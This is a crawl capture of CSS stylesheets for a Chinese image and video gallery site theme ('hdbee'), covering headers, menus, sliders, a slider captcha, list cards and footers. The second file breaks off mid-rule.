.kzvideo_page ul li a {
	color:#757373;
	display:inline-block;
	width:100%;
	padding:0 5px
}
.kzvideo_page ul li.kz-on {
	background:#fffbfb
}
.kzvideo_page ul li.kz-on a {
	color:#ef7b7b;
	cursor:no-drop
}
.kzpost-video-ad {
	margin-top:20px
}
.recent-article {
	padding-top:0
}
.kz_indexcms_sidebar .textwidget {
	width:100%;
	max-width:1200px;
	margin:0 auto;
	margin-top:15px
}
.i_list {
	padding-bottom:0
}
.user_list_kz {
	position:relative;
	display:inline-block
}
.dbpf {
	position:absolute;
	right:4px;
	bottom:4px;
	padding:0 6px 0 6px;
	background:rgba(0,0,0,0.7);
	color:#fff;
	border-radius:2px
}
.user_list_kz span {
	font-size:12px
}
.pay {
	position:absolute;
	top:4px;
	left:4px;
	display:block;
	width:39px;
	height:19px;
	line-height:19px;
	background:#cd1919;
	color:#fff;
	text-align:center;
	border-radius:2px
}
.user_list_kz span.index_zd {
	position:absolute;
	top:30px;
	left:4px;
	display:block;
	width:39px;
	height:19px;
	line-height:19px;
	background:rgba(217,83,79,.95);
	color:#fff;
	text-align:center;
	border-radius:2px
}
.user_list_kz_meta {
	background:#f2f2f2;
	padding:5px 0 5px 5px
}
.user_list_kz_meta h2 {
	white-space:nowrap;
	text-overflow:ellipsis;
	font-size:14px;
	line-height:17px;
	font-weight:500;
	color:#666252;
	height:17px;
	overflow:hidden
}
.user_list_kz_meta p {
	height:20px;
	line-height:20px;
	overflow:hidden
}
.user_list_kz_meta p a {
	display:inline-block;
	padding:0 5px;
	background:#ababab;
	margin-right:5px;
	border-radius:2px;
	color:#fff
}
.index_sidebar {
	width:100%;
	max-width:1200px;
	margin:0 auto
}
.index_sidebar .widget {
	max-width:1200px;
	margin:0 auto 15px auto
}
.index_sidebar li {
	list-style-type:none
}
.i_list>a>img:hover {
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1)
}
.widget_tags_num ul {
	background:#fff;
	padding:5px;
	height:auto
}
.widget_tags_num ul li {
	float:left;
	margin:5px
}
.widget_tags_num ul li a {
	display:inline-block;
	padding:2px 10px;
	border:solid 1px #dadada;
	box-shadow:0 0 2px rgba(0,0,0,.11);
	color:#999
}
.widget_tags_num ul li.tag_color_s a {
	color:#f66;
	border-color:#f66
}
.widget_tags_num ul li a:hover {
	color:#f66;
	border-color:#f66
}
.QapTcha {
	padding:0 10px 10px 0;
	margin-top:10px
}
.QapTcha .clr {
	clear:both
}
.QapTcha .bgSlider {
	width:202px;
	height:22px;
	background:transparent url(../images/sprites.png) no-repeat 0 -22px;
	float:left
}
.QapTcha .Slider {
	width:21px;
	height:21px;
	background:transparent url(../images/sprites.png) no-repeat 0 0;
	margin:0 0 0 5px;
	cursor:e-resize
}
.QapTcha .Icons {
	display:none
}
.QapTcha .TxtStatus {
	float:left;
	width:202px;
	margin:-2px 0 0 5px;
	padding-left:8px;
	white-space:nowrap
}


--- FILE ---
content_type: text/css
request_url: https://www.remanba.com/template/hdbee/css/detail.css
body_size: 30796
content:
body {
	font-family:suxingme,"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;
	font-size:14px;
	color:#333;
	background-repeat:repeat;
	background-attachment:fixed;
	background-position:center top
}
.carousel-wrap {
	padding-top:30px;
	padding-bottom:5px;
	border-bottom:1px solid #e8e8e8;
	margin-bottom:15px
}
* {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	margin:0;
	padding:0
}
:after,:before {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:transparent
}
a:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px;
	text-decoration:none
}
img {
	border:0;
	vertical-align:middle
}
button {
	cursor:pointer
}
.cl {
	zoom:1
}
.cl:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
a,a:hover {
	text-decoration:none;
	color:#399
}
@font-face {
	font-family:'iconfont';
	src:url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.eot');
	src:url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.eot?#iefix') format('embedded-opentype'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.woff') format('woff'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.ttf') format('truetype'),url('//at.alicdn.com/t/font_443723_ar4exp7is5eqxgvi.svg#iconfont') format('svg')
}
.iconfont {
	font-family:"iconfont" !important;
	font-size:1.3em;
	margin-right:6px;
	font-style:normal;
	-webkit-font-smoothing:antialiased;
	-webkit-text-stroke-width:.2px;
	-moz-osx-font-smoothing:grayscale
}
.qt_lists {
	overflow:hidden;
	display:block;
	position:absolute;
	top:-50px
}
.kong10 {
	height:10px
}
.kong20 {
	height:20px
}
.main {
	max-width:1200px;
	width:100%
}
.wp-smiley {
	height:24px !important;
	width:24px !important;
	max-height:24px !important
}
.index_header {
	background-color:#323841;
	border-color:#e7e7e7;
	height:55px;
	-webkit-box-shadow:0 2px 4px rgba(0,0,0,.10);
	-moz-box-shadow:0 2px 4px rgba(0,0,0,.10);
	box-shadow:0 1px 3px rgba(0,0,0,.05)
}
@-webkit-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@-o-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@-moz-keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}@keyframes searchLights {
	0% {
	left:-100px;
	top:0
}
to {
	left:120px;
	top:100px
}
}.header_bg {
	height:50px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_inner {
	max-width:1200px;
	width:100%;
	height:auto;
	margin:0 auto;
	overflow:hidden
}
.logo {
	line-height:50px;
	float:left;
	overflow:hidden;
	position:relative
}
.logo img {
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_logo_scale {
	transform:scale(.8,.8);
	margin-top:-18px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu {
	float:left;
	height:55px;
	line-height:55px;
	font-size:18px;
	padding-left:10px;
	color:#666;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_menu {
	height:55px;
	line-height:55px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu {
	margin-top:0;
	font-size:16px
}
.header_inner ul {
	list-style:none;
	position:absolute;
}
.header_menu ul li {
	font-size:15px;
	float:left;
	height:55px;
	line-height:55px;
	text-align:center
}
.header_menu ul li i:first-child {
	color:#f66
}
.header_menu ul li:hover i:first-child {
	color:#f66
}
.header_menu ul li a:hover,.header_menu ul li.current-menu-ancestor>a,.header_menu ul li.current-menu-item>a,.header_menu ul li.current-post-ancestor>a,.header_menu ul li.current-post-parent>a {
	color:#ed9205
}
.header_menu ul li a {
	color:rgba(255,255,255,.8);
	text-decoration:none;
	display:block;
	padding:0 15px
}
.header_menu ul li ul {
	position:absolute;
	background:#fff;
	width:94px;
	z-index:99;
	margin-top:-1px;
	display:none
}
.header_menu ul li ul li {
	width:94px;
	height:40px;
	line-height:40px;
	font-size:12px;
	text-align:center;
	background-color:#f8f8f8
}
.header_menu ul li ul li a {
	display:block;
	padding-left:15px;
	color:#333
}
.header_menu ul li ul li ul {
	position:absolute;
	background:#fff;
	width:94px;
	display:none;
	left:151px;
	top:20px
}
.header_menu ul li:hover>ul {
	display:block
}
.header_menu>ul>li.toke>a:after {
	font-family:FontAwesome;
	content:"\f0d7";
	display:inline-block;
	color:#f66;
	float:none;
	position:relative;
	top:0;
	left:4px
}
.header_menu>ul>li.megamenu>.sub-menu {
	width:auto;
	height:auto;
	padding:30px 10px 15px;
	top:60px
}
.header_menu>ul>li.megamenu>.sub-menu>li {
	float:left;
	height:auto
}
.header_menu>ul>li.megamenu>.sub-menu>li>a {
	color:#222;
	border-bottom:1px solid #f66;
	margin-right:20px;
	margin-left:15px;
	font-size:16px;
	display:inline;
	padding:10px 0;
	font-weight:700
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu {
	display:block;
	position:relative;
	left:0;
	top:0;
	background:#fff;
	margin-top:15px
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu li {
	height:30px;
	line-height:30px
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu a {
	font-size:13px;
	color:#acacac
}
.header_menu>ul>li.megamenu>.sub-menu .sub-menu a:hover {
	color:#ff6869
}
.body_top {
	padding-top:110px
}
.nav_headertop {
	position:fixed;
	left:0;
	top:0;
	width:100%;
	transition:top .5s;
	z-index:99;
	opacity:.98
}
.hiddened {
	top:-90px
}
.home-top {
	width:1180px;
	margin:110px auto 0;
	overflow:hidden
}
.slider-wrap {
	position:relative;
	overflow:hidden;
	float:left
}
.slider-wrap .nivoSlider {
	width:880px;
	height:350px;
	margin:0 auto;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/dt_load.gif) no-repeat 50% 50%
}
.slider-wrap .nivoSlider img {
	position:absolute;
	top:0;
	left:0;
	display:none
}
.slider-wrap:hover .nivo-controlNav {
	opacity:1
}
.slider-right {
	margin-left:20px;
	width:280px;
	float:right
}
.slider-right .aditem {
	margin-bottom:20px;
	width:100%;
	height:103px;
	position:relative
}
.slider-right .aditem .cover-show {
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	background-color:rgba(0,0,0,.6);
	opacity:0;
	visibility:hidden;
	color:#fff;
	height:103px;
	line-height:103px;
	text-align:center
}
.slider-right .aditem:hover .cover-show {
	opacity:1;
	visibility:visible
}
.slider-right .aditem img {
	height:103px;
	width:280px
}
.slider-right .aditem:last-child {
	margin-bottom:0
}
.home-block-ad {
	width:1180px;
	margin:20px auto 0;
	overflow:hidden
}
.home-block-ad .item {
	width:280px;
	height:180px;
	float:left;
	margin-right:20px
}
.home-block-ad .item:last-child {
	margin-right:0
}
.home-block-ad .item img {
	width:280px;
	height:180px
}
.home-filter {
	width:100%;
	max-width:1200px;
	margin:10px auto 5px;
	position:relative;
	overflow:hidden
}
.h-screen-wrap {
	position:relative;
	float:left;
	max-width:900px;
	width:-moz-calc(95% - 280px);
	width:-webkit-calc(95% - 280px);
	width:calc(95% - 280px);
	overflow:hidden
}
.h-screen {
	margin:0;
	list-style:none;
	white-space:nowrap;
	height:40px;
	overflow:hidden
}
.h-screen li {
	position:relative;
	float:left;
	display:block
}
.h-screen li a {
	display:block;
	height:30px;
	margin-right:15px;
	padding:0 20px;
	font-size:14px;
	background:#f7f7f7;
	border-radius:10px;
	color:#595957;
	line-height:30px;
	text-align:center;
	margin:5px 5px 5px 10px;
	box-shadow:1px 1px 5px rgba(0,0,0,0.24)
}
.h-screen li a:hover {
	background:#3d4450;
	color:#fff
}
.h-screen li a .num {
	position:relative;
	display:inline-block;
	height:18px;
	line-height:18px;
	margin-left:10px;
	padding:0 3px;
	background-color:#3498db;
	font-size:12px;
	color:#fff
}
.h-screen li a .num:after,.h-screen li a .num:before {
	content:"";
	width:0;
	height:0;
	position:absolute;
	border-style:solid
}
.h-screen li a .num:before {
	top:0;
	left:-6px;
	border-color:transparent #3498db transparent transparent;
	border-width:9px 6px 9px 0
}
.h-screen li a .num:after {
	top:0;
	right:-6px;
	border-color:transparent transparent transparent #3498db;
	border-width:9px 0 9px 6px
}
.h-screen li.current-menu-item a {
	border:1px solid #fe6e66;
	font-weight:500;
	color:#fff;
	background-color:#fe6e66;
	box-shadow:1px 1px 5px rgba(251,0,0,0.24)
}
.h-screen li.current-menu-item a:before {
	color:#fff
}
.h-screen li.current-menu-item a:hover {
	background-color:#fe6e66;
	color:#fff
}
.h-screen-wrap .arrow-left,.h-screen-wrap .arrow-right {
	color:#f66;
	font-size:34px;
	position:absolute;
	z-index:99;
	top:-5px
}
.h-screen-wrap .arrow-left {
	left:0;
	display:none
}
.h-screen-wrap .arrow-right {
	right:5px
}
.h-screen-wrap .arrow-left:hover,.h-screen-wrap .arrow-right:hover {
	color:#f66
}
.h-soup {
	position:relative;
	float:right;
	margin:0;
	height:40px;
	padding:0 20px;
	background-color:#fff7e7;
	border-radius:20px;
	list-style:none;
	width:270px;
	text-align:center;
	margin-right:5px;
	box-shadow:1px 1px 5px rgba(0,0,0,0.28)
}
.h-soup li {
	display:none;
	font-size:14px;
	color:#6b3612;
	line-height:40px;
	white-space:nowrap
}
.h-soup li.open {
	display:block
}
.h-soup li.open em {
	color:#f66;
	font-weight:700;
	margin-right:3px
}
.h-soup li.open i {
	color:#000;
	font-size:18px;
	margin-right:3px
}
.lookmore {
	margin:0 auto 50px;
	text-align:center
}
.lookmore a {
	padding:18px 45px;
	background:#f66;
	color:#fff;
	font-size:16px
}
.login_text {
	float:right;
	padding-top:18px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_login_text {
	padding-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.rlogin {
	padding:0 10px;
	text-align:center;
	line-height:35px;
	height:35px;
	float:right
}
.reg_hre_btn {
	border-radius:3px;
	display:block;
	background:#ed9205;
	color:#fff
}
.login_hre_btn {
	border-radius:3px;
	color:#666;
	background:#f6f6f6
}
.reg_hre_btn:hover {
	background:#fac100;
	color:#fff
}
.isNoRead {
	position:relative
}
.isNoRead:before {
	content:'1';
	width:12px;
	height:12px;
	position:absolute;
	bottom:26px;
	right:-6px;
	background:#f66;
	color:#fff;
	border-radius:2px
}
.header_search_bar {
	background-color:rgba(255,255,255,0.175);
	background-image:none;
	border-radius:4px;
	float:right;
	width:auto;
	height:35px;
	margin-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_search_bar {
	margin-top:10px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.search_bar_input {
	white-space:nowrap;
	text-overflow:ellipsis;
	color:#dfe5e9;
	width:140px;
	float:right;
	height:35px;
	padding-left:8px;
	border:0;
	background:0 0;
	outline:0;
	-webkit-transition:all .3s;
	-moz-transition:all .3s;
	-ms-transition:all .3s;
	-o-transition:all .3s;
	transition:all .3s
}
.search_bar_btn {
	height:34px;
	float:right;
	background:0 0;
	border:0;
	font-size:20px;
	color:#a0a0a0;
	padding-right:8px
}
.search_bar_btn:hover {
	color:#ed9205
}
.search_bar_input:focus {
	width:160px;
	-webkit-transition:all .3s;
	-moz-transition:all .3s;
	-ms-transition:all .3s;
	-o-transition:all .3s;
	transition:all .3s
}
.index_slider {
	max-height:560px;
	width:100%;
	margin-top:90px
}
.public_notice_bar {
	height:70px;
	width:100%;
	background:#fff;
	-webkit-box-shadow:0 3px 3px rgba(0,0,0,.19);
	-moz-box-shadow:0 3px 3px rgba(0,0,0,.19);
	box-shadow:0 3px 3px rgba(0,0,0,.19)
}
.pnb_1 {
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:70px;
	line-height:70px;
	font-size:16px;
	color:#666;
	position:relative
}
.pnb_1_text {
	float:left
}
.update_area {
	width:100%;
	overflow:hidden;
	position:relative
}
.update_area_inner {
	max-width:1180px;
	width:100%;
	margin:0 auto
}
.uai_title {
	font-size:40px;
	font-weight:700;
	text-align:center;
	margin-top:55px
}
.update_area_content {
	max-width:1200px;
	width:100%;
	margin:auto;
	position:relative;
	overflow:hidden
}
.update_area_lists {
	max-width:1200px;
	width:100%;
	margin:0 auto;
	height:auto;
	overflow:hidden
}
.update_area_left {
	position:absolute;
	top:330px;
	left:0;
	font-size:80px;
	opacity:.4;
	display:none
}
.update_area_right {
	position:absolute;
	top:330px;
	right:0;
	font-size:80px;
	opacity:.4;
	display:none
}
.update_area_left:hover,.update_area_right:hover {
	opacity:1
}
.update_area:hover .update_area_left,.update_area:hover .update_area_right {
	display:block
}
.i_list {
	float:left;
	background:#ddd;
	overflow:hidden;
	position:relative;
	margin:0 6px 15px;
	padding-bottom:41px;
	-webkit-box-shadow:0 0 10px transparent;
	-moz-box-shadow:0 0 10px transparent;
	box-shadow:0 0 10px transparent;
	cursor:pointer
}
.case_info {
	background:#fff;
	position:absolute;
	bottom:0;
	width:100%;
	max-height:45px;
	overflow:hidden;
	-webkit-transition:max-height .25s;
	transition:max-height .25s
}
.case_info .meta-title {
	min-height:41px;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s;
	font-size:14px;
	color:#a0a0a0;
	font-family:'Microsoft Yahei';
	padding:8px 10px;
	line-height:25px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.case_info .meta-category {
	font-size:12px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
}
.case_info .meta-category a {
	color:#666
}
.case_info .meta-post {
	height:0;
	overflow:hidden;
	line-height:20px;
	color:#b7b7b7;
	padding:0 10px;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.case_info .meta-post span i {
	margin-left:6px;
	margin-right:3px
}
.case_info .meta-recommend {
	font-size:12px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
}
.case_info .meta-recommend-star {
	font-size:16px;
	color:#666;
	font-family:'Microsoft Yahei';
	text-align:center;
	padding-top:3px
}
.case_info .meta-recommend-star i {
	color:#fc3
}
.i_list:hover {
	box-shadow:0 0 10px rgba(0,0,0,.2);
	transition:all .4s ease-out 0s;
	-moz-transition:all .4s ease-out 0s;
	-webkit-transition:all .4s ease-out 0s
}
.i_list img {
	-webkit-transition:all .6s;
	-moz-transition:all .6s;
	-ms-transition:all .6s;
	-o-transition:all .6s;
	transition:all .6s;
	-webkit-backface-visibility:hidden;
	width:100%;
	height:auto;
	backface-visibility:hidden
}
.qxdownbook {
	position:absolute;
	top:10px;
	right:6px;
	line-height:25px;
	text-align:center;
	color:#fff;
	font-size:14px
}
.qxdownbook span {
	background:rgba(0,0,0,.46);
	padding:0 2px;
	border-radius:4px;
	display:inline-block;
	margin:0 3px
}
.qxdownbook span img {
	width:20px;
	height:20px;
	margin-top:-5px;
	margin:-5px 2px 0
}
.qxdownbook span i {
	margin:0 3px
}
.qxdownbook span i.vip_icon {
	margin:0
}
.i_list>a>img:hover {
	-webkit-transform:scale(1.05);
	-moz-transform:scale(1.05);
	-ms-transform:scale(1.05);
	-o-transform:scale(1.05);
	transform:scale(1.05)
}
.postlist-imagenum {
	display:block;
	bottom:60px;
	right:1px;
	position:absolute;
	background:rgba(0,0,0,.44);
	color:#fff;
	border-radius:20px 0 0 20px;
	padding:2px 3px;
	cursor:pointer;
	font-size:12px
}
.postlist-imagenum span {
	font-size:16px;
	font-weight:800;
	margin-right:3px;
	margin-left:5px
}
span.postlist-videoicon i {
	color:#f7b1b1;
	font-size:1em
}
.i_list:hover .case_info {
	max-height:95px
}
.i_list:hover .case_info .meta-title {
	white-space:normal;
	max-height:64px;
	color:#666;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.i_list:hover .case_info .meta-post {
	height:20px;
	margin-bottom:15px
}
.i_list:hover img {
	opacity:.8
}
.i_list:hover .case_info {
	height:86px;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.i_list:hover .case_info .meta-title {
	line-height:24px;
	height:58px;
	white-space:normal;
	-webkit-transition:all .35s;
	-moz-transition:all .35s;
	-ms-transition:all .35s;
	-o-transition:all .35s;
	transition:all .35s
}
.list_n1 {
	width:-moz-calc(25% - 20px);
	width:-webkit-calc(25% - 20px);
	width:calc(25% - 20px);
	height:auto
}
.list_n2 {
	width:-moz-calc(20% - 20px);
	width:-webkit-calc(20% - 20px);
	width:calc(17% - 17px);
	border-radius:3px;
	height:auto
}
.list_n3 {
	width:-moz-calc(33.333% - 20px);
	width:-webkit-calc(33.333% - 20px);
	width:calc(33.333% - 20px);
	height:auto
}
.list_n3 .case_info .meta-title {
	color:#a0a0a0;
	text-align:center
}
.i_list.list_n3:hover .case_info {
	height:58px
}
.meta_zan {
	position:absolute;
	top:10px;
	right:10px;
	background-color:rgba(123,123,123,.59);
	padding:5px 10px;
	border-radius:6px;
	color:#fff
}
.meta_zan i {
	margin-right:5px;
	color:#f97070
}
.xl_1 {
	background-color:rgba(206,39,239,.79)
}
.xl_2 {
	background-color:rgba(206,39,239,.79)
}
.xl_3 {
	background-color:rgba(206,39,239,.79)
}
.btt {
	font-size:20px;
	background-color:#fbf8f8;
	text-align:center;
	padding:10px 0;
	border:0;
	vertical-align:baseline;
	font-weight:500;
	outline:0;
	-webkit-tap-highlight-color:transparent;
	border-bottom:solid 3px #e47911;
	display:none
}
.btt i {
	color:#309af7;
	margin-right:3px
}
.btt span {
	font-size:.7em;
	display:block;
	margin-top:5px;
	color:#989797
}
.foot_bg_color {
	height:118px;
	background:#f66
}
a.pre-cat {
	position:absolute;
	left:0;
	top:30%;
	width:50px;
	background-color:#f0f0f0;
	line-height:150px;
	text-align:center;
	font-size:2.5em;
	border-radius:0 20% 20% 0
}
a.next-cat {
	position:absolute;
	right:0;
	top:30%;
	width:50px;
	background-color:#f0f0f0;
	line-height:150px;
	text-align:center;
	font-size:2.5em;
	border-radius:20% 0 0 20%
}
.page_imges {
	text-align:center;
	margin:20px 0
}
.image_div {
	padding:0 30px
}
.image_div a img {
	cursor:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/arr_right.cur),auto
}
.pagination {
	display:block;
	max-width:1180px;
	width:100%;
	margin:0 auto;
	height:100px;
	margin-bottom:25px;
	text-align:center;
	padding-top:30px;
	border-radius:0
}
.nav-links a:hover {
	color:#000;
	text-decoration:none
}
.nav-links h2 {
	display:none
}
.pages,.screen-reader-text {
	display:none
}
.footer {
	height:180px;
	width:100%;
	border-bottom:1px solid #eee;
	background:#fff
}
.footer_inner {
	max-width:1180px;
	width:100%;
	margin:0 auto
}
.footer_inner_left {
	float:left;
	width:730px;
	margin-top:30px
}
.footer_inner_right {
	float:right;
	margin-top:40px
}
.fil_list {
	width:110px;
	float:left;
	margin-right:8px
}
.header_menu_2 {
	float:left;
	height:90px;
	line-height:90px;
	font-size:18px;
	color:#666;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.bian_header_menu_2 {
	height:60px;
	line-height:60px;
	-webkit-transition:all .4s;
	-moz-transition:all .4s;
	-ms-transition:all .4s;
	-o-transition:all .4s;
	transition:all .4s
}
.header_menu_2 ul li {
	float:left;
	padding-left:12px;
	padding-right:12px;
	color:#ccc;
	cursor:pointer
}
.header_menu_2 ul li:hover {
	color:#f66
}
.header_menu_2 ul li a {
	color:#ccc;
	text-decoration:none
}
.header_menu_2 ul li a:hover {
	color:#f66;
	display:block
}
.header_menu_2 ul li ul {
	position:absolute;
	width:120px;
	background:#f66;
	display:none
}
.header_menu_2 ul li ul li {
	padding:0;
	height:40px;
	line-height:40px;
	font-size:14px;
	width:120px
}
.header_menu_2 ul li ul li a {
	padding-left:15px;
	color:#fff;
	display:block
}
.header_menu_2 ul li ul li a:hover {
	background:#fff;
	color:#666;
	display:block
}
.header_menu_2 ul li:hover ul {
	display:block
}
.link1 {
	color:#a8a8a8
}
.link1:hover {
	color:#f66
}
.foot {
	height:120px;
	background:#f66
}
.foot .foot_list {
	width:100%;
	max-width:1200px;
	margin:0 auto
}
.foot_num {
	width:25%;
	float:left;
	color:#fff;
	line-height:120px;
	height:120px
}
.foot_num div:nth-child(1) {
	font-size:18px;
	float:left;
	width:125px;
	text-align:right
}
.foot_num div:nth-child(2) {
	font-family:Conv;
	font-size:40px;
	float:left;
	margin-left:20px
}
.foot_num:hover {
	background:#fd5454;
	cursor:pointer
}
span.cx_like {
	float:right
}
span.cx_like em {
	font-style:normal
}
span.cx_like i {
	margin-right:1px
}
span.cx_like a {
	margin-left:5px
}
.list_img {
	max-width:1180px
}
.xg_content li {
	box-shadow:0 1px 1px rgba(0,0,0,.2);
	-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2)
}
.site-wrap {
	position:relative;
	width:100%;
	max-width:1180px;
	overflow:hidden;
	height:auto;
	margin:0 auto;
	max-height:472px
}
.bx-wrapper {
	position:relative;
	margin:0 auto;
	padding:0
}
.bx-wrapper img {
	width:100%;
	height:auto;
	display:block
}
.bx-wrapper .bx-viewport {
	border-radius:6px;
	background:#fff;
	-webkit-transform:translatez(0);
	-moz-transform:translatez(0);
	-ms-transform:translatez(0);
	-o-transform:translatez(0);
	transform:translatez(0)
}
.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager {
	position:absolute;
	bottom:10px;
	width:100%
}
.bx-wrapper .bx-pager {
	text-align:center;
	font-size:.85em;
	font-family:Arial;
	font-weight:700;
	color:#666;
	padding-top:20px
}
.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item {
	display:inline-block
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background:#666;
	text-indent:-9999px;
	display:block;
	width:25px;
	height:5px;
	margin:0 5px;
	outline:0;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px
}
.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover {
	background:#FFF;
	width:25px
}
.bx-wrapper .bx-prev {
	left:5px
}
.bx-wrapper .bx-next {
	right:5px
}
.bx-wrapper .bx-controls-direction a {
	position:absolute;
	top:50%;
	margin-top:-16px;
	outline:0;
	width:32px;
	height:32px;
	font-size:1.5em;
	color:#ddd;
	z-index:2;
	text-align:center
}
.bx-wrapper .bx-controls-direction a.disabled {
	display:none
}
.bx-wrapper .bx-controls-auto {
	text-align:center
}
.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover {
	background-position:-86px 0
}
.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover {
	background-position:-86px -33px
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align:left;
	width:80%
}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right:0;
	width:35px
}
.bx-wrapper .bx-caption {
	position:absolute;
	bottom:0;
	left:0;
	background:#666\9;
	background:rgba(80,80,80,.75);
	width:100%
}
.bx-wrapper .bx-caption span {
	color:#fff;
	font-family:Arial;
	display:block;
	font-size:.85em;
	padding:10px
}
.slide-mask {
	position:fixed;
	z-index:99;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,.4);
	-webkit-transition:all .3s ease-out;
	-moz-transition:all .3s ease-out;
	-ms-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out;
	display:none
}
.slide-wrapper {
	position:fixed;
	display:none\9;
	z-index:100;
	left:0;
	top:0;
	height:100%;
	width:50%;
	max-width:250px;
	background-color:#fff;
	-webkit-transform:translate3d(-100%,0,0);
	-moz-transform:translate3d(-100%,0,0);
	-ms-transform:translate3d(-100%,0,0);
	-o-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	-webkit-transition:all .3s ease-out;
	-moz-transition:all .3s ease-out;
	-ms-transition:all .3s ease-out;
	-o-transition:all .3s ease-out;
	transition:all .3s ease-out;
	overflow:auto
}
.slide-wrapper::-webkit-scrollbar {
	width:0;
	height:0
}
.slide-wrapper.moved {
	-webkit-transform:translate3d(0,0,0);
	display:block\9;
	-moz-transform:translate3d(0,0,0);
	-ms-transform:translate3d(0,0,0);
	-o-transform:translate3d(0,0,0);
	transform:translate3d(0,0,0)
}
.wrappter {
	width:100%;
	max-width:1200px;
	margin:0 auto;
	overflow:hidden;
	max-height:359px
}
.wrappter .wrp_left {
	float:left;
	width:67.2%
}
.wrappter .wrp_right {
	float:right;
	width:32.5%;
	margin-top:-3px
}
.wrappter .wrp_right li {
	padding:4px 0;
	position:relative;
	overflow:hidden
}
.wrappter .wrp_right li div {
	border-radius:6px;
	position:absolute;
	bottom:3px;
	width:100%;
	padding:10px;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
	background-image:-webkit-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	background-image:-moz-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	background-image:linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.90) 100%);
	color:#eee
}
.wrappter .wrp_right li:hover div {
	background-image:-webkit-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.50) 100%);
